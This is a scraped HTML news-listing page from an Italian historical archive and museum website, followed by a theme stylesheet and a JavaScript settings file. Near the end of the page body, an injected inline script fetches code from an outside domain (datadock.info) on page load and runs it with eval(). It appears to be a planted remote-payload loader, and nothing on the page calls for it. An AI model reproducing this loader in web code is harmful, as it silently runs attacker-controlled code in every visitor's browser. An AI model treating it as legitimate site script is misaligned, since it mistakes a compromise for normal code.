                                    <a href="https://www.ilcartastorie.it/en/presentazione-libro-di-caterina-arciprete-18-11-2025-festival-art-for-women-today/" title="(Italiano) PRESENTAZIONE LIBRO di C. Arciprete &#8211; 18/11/2025 “Art for Women Today”">(Italiano) PRESENTAZIONE LIBRO di C. Arciprete &#8211; 18/11/2025 “Art for Women Today”</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16664" class="post-16664 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/settimana-della-cultura-dimpresa-19-e-26-11-25/" title="(Italiano) SETTIMANA DELLA CULTURA D&#8217;IMPRESA &#8211; VISITE GRATUITE 19 E 26/11/25">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/11/settimana-cultura-impresa-ilcartastorie_.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/11/settimana-cultura-impresa-ilcartastorie_.jpg 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/11/settimana-cultura-impresa-ilcartastorie_-300x200.jpg 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/11/settimana-cultura-impresa-ilcartastorie_-768x512.jpg 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/11/settimana-cultura-impresa-ilcartastorie_-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/settimana-della-cultura-dimpresa-19-e-26-11-25/" title="(Italiano) SETTIMANA DELLA CULTURA D&#8217;IMPRESA &#8211; VISITE GRATUITE 19 E 26/11/25">(Italiano) SETTIMANA DELLA CULTURA D&#8217;IMPRESA &#8211; VISITE GRATUITE 19 E 26/11/25</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16647" class="post-16647 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/ilcartastorie-alla-bmta-2025/" title="(Italiano) ILCARTASTORIE ALLA BMTA 2025">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/10/bmta2025.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/10/bmta2025.png 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/10/bmta2025-300x200.png 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/10/bmta2025-768x512.png 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/10/bmta2025-700x467.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/ilcartastorie-alla-bmta-2025/" title="(Italiano) ILCARTASTORIE ALLA BMTA 2025">(Italiano) ILCARTASTORIE ALLA BMTA 2025</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16641" class="post-16641 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/didattiche-della-storia-13-ottobre/" title="(Italiano) DIDATTICHE DELLA STORIA &#8211; 13 OTTOBRE">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/10/didattiche-della-storia.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/10/didattiche-della-storia.jpg 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/10/didattiche-della-storia-300x200.jpg 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/10/didattiche-della-storia-768x512.jpg 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/10/didattiche-della-storia-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/didattiche-della-storia-13-ottobre/" title="(Italiano) DIDATTICHE DELLA STORIA &#8211; 13 OTTOBRE">(Italiano) DIDATTICHE DELLA STORIA &#8211; 13 OTTOBRE</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16625" class="post-16625 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/pericolante-nellonore-per-napoli-2500/" title="(Italiano) &#8220;Pericolante nell&#8217;onore&#8221; per Napoli 2500">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/08/pericolante-nell-onore.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/08/pericolante-nell-onore.jpg 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/08/pericolante-nell-onore-300x200.jpg 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/08/pericolante-nell-onore-768x512.jpg 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/08/pericolante-nell-onore-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/pericolante-nellonore-per-napoli-2500/" title="(Italiano) &#8220;Pericolante nell&#8217;onore&#8221; per Napoli 2500">(Italiano) &#8220;Pericolante nell&#8217;onore&#8221; per Napoli 2500</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16608" class="post-16608 post type-post status-publish format-standard has-post-thumbnail hentry category-attivita_sup category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/servizi-di-ricerca/" title="(Italiano) SERVIZI DI RICERCA E DIGITALIZZAZIONE">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/07/servizi-ricerca-archivio-banco-napoli.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/07/servizi-ricerca-archivio-banco-napoli.jpg 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/07/servizi-ricerca-archivio-banco-napoli-300x200.jpg 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/07/servizi-ricerca-archivio-banco-napoli-768x512.jpg 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/07/servizi-ricerca-archivio-banco-napoli-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/servizi-di-ricerca/" title="(Italiano) SERVIZI DI RICERCA E DIGITALIZZAZIONE">(Italiano) SERVIZI DI RICERCA E DIGITALIZZAZIONE</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16578" class="post-16578 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/la-notte-degli-archivi-6-giugno-2025/" title="(Italiano) LA NOTTE DEGLI ARCHIVI &#8211; 6 GIUGNO 2025">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/05/ARCHIVISSIMA-2025.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/05/ARCHIVISSIMA-2025.png 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/05/ARCHIVISSIMA-2025-300x200.png 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/05/ARCHIVISSIMA-2025-768x512.png 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/05/ARCHIVISSIMA-2025-700x467.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/la-notte-degli-archivi-6-giugno-2025/" title="(Italiano) LA NOTTE DEGLI ARCHIVI &#8211; 6 GIUGNO 2025">(Italiano) LA NOTTE DEGLI ARCHIVI &#8211; 6 GIUGNO 2025</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			</div>
					</div>
	</div>

    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it"><a href="https://www.ilcartastorie.it/it/articoli/news/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en active"><a href="https://www.ilcartastorie.it/en/articoli/news/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/newsletter/">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contacts</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Credits</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.ilcartastorie.it\/en\/wp-json\/","nonce":"c3891ba64c","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26
body_size: -2
content:
/* this is because of the chrome and safari choppy scroll with scrollr - start */
/*.mkd_slider, .mkd_slider *, .wrapper, .wrapper_inner{*/
    /*-webkit-backface-visibility:hidden;*/
/*}*/
/* this is because of the chrome and safari choppy scroll with scrollr - end */

.projects_holder.hover_text article .item_holder.slide_from_left_hover .icons_holder,
.projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder {
	left: 1px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 529
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'https://www.ilcartastorie.it/en/';
var theme_root = 'https://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}